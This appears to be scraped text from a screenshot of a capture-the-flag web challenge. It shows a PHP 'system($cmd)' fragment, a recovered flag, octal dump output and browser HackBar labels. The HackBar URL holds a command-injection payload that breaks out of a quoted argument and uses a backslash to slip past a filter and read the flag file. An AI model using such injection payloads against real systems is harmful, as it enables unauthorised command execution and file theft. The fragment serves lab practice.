 system($cmd);
?>
flag{42e4f497-27f5-494b-841e-fef098a43873}: cannot open `flag{42e4f497-27f5-494b-841e-fef098a43873}' (No such file or directory) 0000000 066146 063541 032173 062462 063064 034464
026467 033462 0000020 032546 032055 032071 026542 032070 062461 063055 063145 0000040 034460 060470 031464 033470 076463 000012 0000053
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://c3e6a8b7-7c67-4a7f-8340-78d47a6e6731.node3.buuoj.cn/?comm1=-f" /fla\g;od /fla\g;"
Split URL
Execute